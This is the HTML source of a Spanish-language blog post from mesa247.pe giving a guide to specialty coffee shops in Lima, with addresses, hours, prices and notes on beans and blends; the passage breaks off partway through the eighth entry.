	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-5653 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-5653" class="blog-post-content post-5653 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-aromia tag-bisetti tag-cafe-orgaanika tag-cafe-peruano tag-cafe-verde tag-cafes-lima tag-caficulto tag-el-mejor-cafe-de-lima tag-la-barra-de-harry tag-la-bodega-verde tag-las-mejores-cafeterias-lima tag-tazza tag-the-coffe-road tag-true-artisan">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="280" height="448" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50.png" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50.png 280w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50-188x300.png 188w" sizes="(max-width: 280px) 100vw, 280px" data-wp-pid="5666" nopin="nopin" /><noscript><img width="280" height="448" src="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50.png" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50.png 280w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50-188x300.png 188w" sizes="(max-width: 280px) 100vw, 280px" data-wp-pid="5666" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">¡Nuevo! BIENVENIDOS AL LADO OSCURO: LA GUÍA DEL CAFÉ</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89&url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F&title=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89 https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F&title=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Foto Difusi&oacute;n Origen Tostadores. Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter&nbsp;&nbsp;@he_duardo) &nbsp;Temprano por la ma&ntilde;ana es casi imposible que algo m&aacute;s lo reemplace. En Lima, las opciones para disfrutar de un buen..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Foto Difusi&oacute;n Origen Tostadores. Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter&nbsp;&nbsp;@he_duardo) &nbsp;Temprano por la ma&ntilde;ana es casi imposible que algo m&aacute;s lo reemplace. En Lima, las opciones para disfrutar de un buen..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p style="text-align: center;">
	Foto Difusi&oacute;n Origen Tostadores.
</p>
<p style="text-align: center;">
	Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter&nbsp;&nbsp;@he_duardo)
</p>
<p align="center">
	<em>&nbsp;Temprano por la ma&ntilde;ana es casi imposible que algo m&aacute;s lo reemplace. En Lima, las opciones para disfrutar de un buen espresso, americano o un cremoso capuccino aumentan cada d&iacute;a.&nbsp;Aqu&iacute; hay varias ideas para que la pasen bien.</em>
</p>
<p align="center">
	<b>1. LA BARRA DE HARRY</b>
</p>
<p>
	Quienes conocemos a Harry Neira, sabemos bien de su pasi&oacute;n por el caf&eacute; y lo seguimos en sus recorrido desde hace varios a&ntilde;os. Recuerdo que lo vi por primera vez en el caf&eacute; Aurelia, cuadra cinco de la calle Independencia en Miraflores. Ese fue uno de los primeros puntos donde fung&iacute;a como barista y luego asesor y proveedor de su propio caf&eacute;. Siempre agradec&iacute;a cuando Harry estaba y lo preparaba. La mano del barista hace diferencia. Y en el tiempo, esa semilla ha cobrado fuerza. Luego vimos a Harry en las tierras del norte (selva y sierra), siempre entre cafetales, buscando los granos que le dieran ese perfil que tanto anhelaba. Luego de mucho buscar y explorar, cuando lo encontr&oacute;, la mejor idea que tuvo fue darle nombre de mujer. As&iacute; es como nacen Luciana y Chabela. Ambas con personalidades bien definidas. Fuertes, intensas pero delicadas a la vez. Luciana nace en Ja&eacute;n en la finca Guayaquil del productor Luis Ramos a 1700 msnm. Mientras que Chabela viene tambi&eacute;n de Ja&eacute;n, pero de diversas zonas ubicadas entre 1700 y 1990 msnm y es un poco m&aacute;s frutado en aromas y algo achocolatado. Luciana va m&aacute;s a las notas de fruta como el n&iacute;spero y el az&uacute;car rubia. Luego de hallar sus granos y el perfil del caf&eacute;, tambi&eacute;n encontr&oacute; d&oacute;nde ofrecerlo como bebida exclusiva. Desde hace varios meses se instal&oacute; en la barra de&nbsp;<a href="http://www.eltrinche.com/donde-comer/perupati/">Perupa &acute;ti</a>&nbsp;en plena Av. Armend&aacute;riz, donde cuenta con un equipo de baristas bien preparados. Aqu&iacute; necesitan pedir el cacaoccino, es la bebida estrella. Genial idea de Harry que combina chocolate Amador de Piura al 60% con un shot de espresso y leche. Pero para sacar lo mejor de esta bebida, el caf&eacute; para el cacaoccino lo preparan con un m&eacute;todo llamado toddy, y que implica un reposo previo. Para acompa&ntilde;ar, los queques de mandarina que ofrecen en la barra. Otro punto donde Harry instal&oacute; su barra es el jard&iacute;n de Miss Cupcakes en Av. 28 de Julio 810, Miraflores (lunes a s&aacute;bado de 10:00 a 20:00 y domingos de 10:00 a 18:00 horas). Para m&aacute;s datos pueden visitar nuestra&nbsp;<a href="http://www.eltrinche.com/donde-comer/perupati/">Gu&iacute;a del Buen Gourmet en El Trinche</a>. El espresso vale S/. 6 y el cacaoccino S/. 14. Adem&aacute;s vende caf&eacute; en grano en bolsas de 250 gramos, molido y para moler desde S/. 28.
</p>
<p>
	<a href="http://www.eltrinche.com/datos-calientes/cafe-lamona-llego-de-miami/">Lamona lleg&oacute; de Miami, cuarto caf&eacute; de colecci&oacute;n de Harry Neira.</a>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18.png"><img decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.10.18" class="lazy lazy-hidden alignnone size-full wp-image-5654" height="483" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18.png" width="639" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18.png 639w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18-300x227.png 300w" sizes="(max-width: 639px) 100vw, 639px" /><noscript><img decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.10.18" class="alignnone size-full wp-image-5654" height="483" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18.png" width="639" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18.png 639w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.10.18-300x227.png 300w" sizes="(max-width: 639px) 100vw, 639px" /></noscript></a>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	El famoso cacaoccino helado de Harry.
</p>
<p style="text-align: center;">
	<b>2.&nbsp;<a href="http://www.eltrinche.com/donde-comer/la-bodega-verde/">LA BODEGA VERDE</a></b>
</p>
<p style="text-align: center;">
	Un feliz descubrimiento es esta casa rodeada por un jard&iacute;n lleno de &aacute;rboles floridos y en la entrada una linda terraza con piso de madera. El ambiente es relajado, como si estuvieran en una clase de yoga, pero con rico caf&eacute; y opciones para picar. Algo especial son los t&eacute;s. Cuentan con mezclas de diversos tipos y or&iacute;genes. Acompa&ntilde;en con alguno de sus quiches variados o postres con frutas. El yogurt griego es un must con granola y miel. Queda en Jr. Sucre 335A, Barranco y abre de lunes a domingo de 09:00 a 22:00 horas. Costo aproximado por caf&eacute; y queque S/. 18. Adem&aacute;s tienen sede en el parque del MAC (Av. Grau 1511, Barranco todos los d&iacute;as de 07:30 a 20:00 horas).
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.23.05" class="lazy lazy-hidden alignnone size-full wp-image-5655" height="420" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05.png" width="473" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05.png 473w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05-300x266.png 300w" sizes="auto, (max-width: 473px) 100vw, 473px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.23.05" class="alignnone size-full wp-image-5655" height="420" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05.png" width="473" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05.png 473w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.23.05-300x266.png 300w" sizes="auto, (max-width: 473px) 100vw, 473px" /></noscript></a>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	La Bodega Verde ya tiene dos locales en Barranco. Foto Difusi&oacute;n.
</p>
<p style="text-align: center;">
	<strong>3. CAF&Eacute; SANTA ISABEL</strong>
</p>
<p style="text-align: center;">
	Este nos encanta. Est&aacute; en el Centro de Lima y se pueden encontrar jamones y quesos de varias regiones del pa&iacute;s, acompa&ntilde;ados de buen caf&eacute; de Chanchamayo con receta secreta. Acompa&ntilde;en con s&aacute;nguche de jam&oacute;n del pa&iacute;s o de Huaraz, o con alguno caliente de queso peruano derretido. Los parias son favoritos. En&nbsp;Jr. Carabaya 520 de lunes a s&aacute;bado de 09:00 a 20:00 horas. Precio aproximado por persona S/. 12.
</p>
<p style="text-align: center;">
	<b>4.&nbsp;<a href="http://www.eltrinche.com/donde-comer/the-coffee-road/">THE COFFEE ROAD</a></b>
</p>
<p style="text-align: center;">
	La historia de Alejandro Chu es la de un todo terreno, y es que su hobbie es el&nbsp;<i>off-road</i>. Por eso, la decoraci&oacute;n del lugar tiene que ver con cauchos que se exhiben a la entrada en una peque&ntilde;a terraza donde se puede disfrutar una taza de humeante caf&eacute;. Alejandro estudi&oacute; barismo en Le Cordon Bleu y luego form&oacute; parte del equipo de Tostadur&iacute;a Bisetti. Pero siempre tuvo en mente lograr su propio local, donde se viviera el caf&eacute; de una manera distinta. En el local encuentran dos mesas largas con espacio para seis personas, as&iacute; como una barra frente a la pared. &ldquo;La idea es que la gente comparta la mesa, y adem&aacute;s usarla m&aacute;s adelante como espacio para cata&rdquo;, explica. El caf&eacute; con el que trabaja es de un proveedor especial de Rodr&iacute;guez de Mendoza, en la Amazon&iacute;a peruana. Tiene buen equilibrio, notas a frutos secos pero sin dejar de lado la acidez (eso que nos hace salivar y que se siente a los lados de la lengua). Visiten y prueben su cortado y capuccino, pero no dejen de lado los m&eacute;todos alternativos, como el sif&oacute;n japon&eacute;s o la prensa francesa. Acomp&aacute;&ntilde;elo con el queque de pl&aacute;tano que est&aacute; muy bueno, y si quieren algo salado, hay s&aacute;nguches y ensaladas. En Av. Prescott 378, San Isidro de lunes a s&aacute;bado de 07:30 a 22:00 horas. Precio aproximado por un capuccino m&aacute;s un trozo de queque S/. 13.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.24.18" class="lazy lazy-hidden alignnone size-full wp-image-5656" height="392" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18.png" width="522" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18.png 522w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18-300x225.png 300w" sizes="auto, (max-width: 522px) 100vw, 522px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.24.18" class="alignnone size-full wp-image-5656" height="392" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18.png" width="522" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18.png 522w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.24.18-300x225.png 300w" sizes="auto, (max-width: 522px) 100vw, 522px" /></noscript></a>
</p>
<p>
	Caf&eacute; de varias regiones del pa&iacute;s en The Coffee Road. Foto Difusi&oacute;n.
</p>
<p align="center">
	<b>5.&nbsp;<a href="http://www.eltrinche.com/donde-comer/caficulto/">CAFICULTO</a></b>
</p>
<p>
	Si nunca han visitado esta cuasi esquina dentro del pasaje Tello en Miraflores, seguramente les parecer&aacute; un lugar agradable, con una barra amplia que da a la calle. Todo en onda r&uacute;stica y con el a&ntilde;adido de la tostadora trabajando para lograr el perfil que Miguel Angel Rodr&iacute;guez quiere darle a su caf&eacute;. Pero quienes conocimos el local hace m&aacute;s de un a&ntilde;o, sabemos que el cambio es enorme. Cuando iniciaron contaban con un local cerrado, entretenido pero falto de esp&iacute;ritu. Ahora es otro cantar. Y aunque Miguel Angel se mantiene bajo perfil, luego de conversar 10 minutos con &eacute;l, supe que este es el segundo a&ntilde;o que estar&aacute;n presentes en Mistura, as&iacute; como en los previos a la feria que se celebran a la entrada del Palacio de Gobierno. Tal vez lo m&aacute;s interesante del lugar, adem&aacute;s del caf&eacute; &ndash; trabajan con or&iacute;genes &uacute;nicos &ndash; que viene de Villa Rica, Cusco y Amazonas, es la historia de Miguel Angel. Inici&oacute; su relaci&oacute;n con el caf&eacute; trabajando para Altomayo en la &eacute;poca del proyecto de caf&eacute;s especiales. &ldquo;Eso finalmente no se concret&oacute;, sal&iacute; e inici&eacute; mi proyecto propio&rdquo;, comenta. Y comenz&oacute; en provincia (Cajamarca, Huancayo e Ica). Cuando lleg&oacute; a Lima, su historia da cuenta del primer Caficulto en Gamarra en 2013. &ldquo;Tuve que salir de all&iacute;, a pesar de que nos iba bien, porque comenzaron a pedirme vacuna y pago por estar en ese lugar&rdquo;, recuerda. Y luego de varias vueltas, finalmente se instal&oacute; en Miraflores. Si van ahora, el espresso y las bebidas en general las preparar&aacute;n con granos de Villa Rica, que por su acidez particular y aromas de frutas c&iacute;tricas se disfruta mejor en un capuccino. Pueden acompa&ntilde;arlo de galletas o alguno de los s&aacute;nguches preparados con el pan de Norbert de los siete enanos. Tambi&eacute;n cuentan con la cerveza artesanal de caf&eacute; que preparan en alianza con los chicos de Cumbres. Queda en Pasaje Julio C. Tello 163, Miraflores y atiende de lunes a s&aacute;bado de 08:00 a 21:00 horas. Precio aproximando por persona S/. 12.
</p>
<p style="text-align: center;">
	<strong>6.&nbsp;<a href="http://www.eltrinche.com/donde-comer/cafe-verde/">CAF&Eacute; VERDE</a></strong>
</p>
<p style="text-align: center;">
	Este es otro de los pioneros en la cultura del buen caf&eacute;. Procesan su propio material y deriven potentes tazas, adem&aacute;s de vender algunos acompa&ntilde;amientos de muy buena calidad. Hay bolsas para llevar, molido y en grano. Muy buen capuccino. Queda en Av. Santa Cruz 1305, Miraflores y atiende de &nbsp;lunes a viernes de 07:00 a 21:00 y s&aacute;bados de 09:00 a 21:00 horas. Costo aproximado por caf&eacute; y queque S/. 15. El queque de lim&oacute;n es bastante bueno.
</p>
<p style="text-align: center;">
	<strong>7.&nbsp;<a href="http://www.eltrinche.com/donde-comer/gianfranco-caffe/">GIANFRANCO CAFF&Eacute;</a></strong>
</p>
<p style="text-align: center;">
	Probablemente uno de los m&aacute;s conocidos y donde caen siempre los intelectuales lime&ntilde;os. Ac&aacute; preparan un&nbsp;<em>blend</em>&nbsp;de siete variedades. Como es m&aacute;s un restaurante, pueden comer de todo y es bastante rico. Los helados, unos de los mejores, sobre todo el de chocolate. En Av. Angamos Oeste 598, Miraflores. Abre todos los d&iacute;as desde las 09:00 horas. Costo aproximado por caf&eacute; y queque S/. 15.
</p>
<p align="center">
	<b>8.&nbsp;<a href="http://www.eltrinche.com/donde-comer/true-artisan/">TRUE ARTISAN</a></b>
</p>
<p>
	Si algo aprecio mucho de este nuevo local ubicado cerca del malec&oacute;n Armendariz en Miraflores, es que abre temprano. A las siete de la ma&ntilde;ana, como debe ser. Porque los que amamos el caf&eacute; lo bebemos para arrancar el d&iacute;a. Adem&aacute;s, su propietario, Gianni Zanesco, est&aacute; conectado con Italia y lleva la cultura cafetera como escudo. No en vano comenz&oacute; hace varios a&ntilde;os a importar las reconocidas Marzocco, una de las mejores marcas en m&aacute;quinas de caf&eacute;. &ldquo;No ten&iacute;a una garant&iacute;a que ofrecer y Marzocco es una marca importante. Pero confiaron en m&iacute; y aqu&iacute; estamos&rdquo;, dice. Cierto es que la ha pegado y para cerrar el ciclo (o abrir otro), inaugur&oacute; hace pocos meses este caf&eacute; donde ofrece espressos, macchiatos, capuccinos, ristrettos o&nbsp;<i>flat whites</i>&nbsp;(<i>aussie</i>&nbsp;style porque nace en Australia) serios. Gianni se puso en campa&ntilde;a y trabaja con peque&ntilde;os productores de Ja&eacute;n y Villa Rica, principalmente. Algunas cooperativas que controlan los procesos, le mandan el grano en verde para tostar. Esto lo hace en su Diedrich, la m&aacute;quina tostadora por excelencia. En la tienda cuenta con dos tipos de blend. El RA y el KA, facilito de aprender. Tal vez lo m&aacute;s interesante es que ambos tienen granos de la variedad ar&aacute;bica, as&iacute; como de robusta especial. Gianni asegura que el robusta lo trabajan con la comunidad de la cooperativa Cepro Yanesha a 600 msnm, un lugar c&aacute;lido donde entrega lo mejor. El encargado de los blends es Anibal Kovaloff, barista experimentado quien nos explica que el RA tiene un 80 de ar&aacute;bica m&aacute;s 20 de robusta y el KA cuenta con 85 ar&aacute;bica y 15. Probamos caf&eacute;s con ambos blends y la diferencia principal adem&aacute;s del porcentaje, es el tipo de tostado. El RA es m&aacute;s oscuro e intenso y deja notas chocolatosas y de frutos secos; mientras que el KA tiene mayor acidez por un tostado m&aacute;s delicado. No dejen de probar el descafeinado, es un blend de granos que importan y es de origen m&uacute;ltiple: Etiopia, Brasil, Uganda y Papua Nueva Guinea. Aqu&iacute; encontrar&aacute;n los panes de La Petit France, as&iacute; como el croissant y el pan al chocolate. Y el caf&eacute; lo sirven con los mini waffles de la 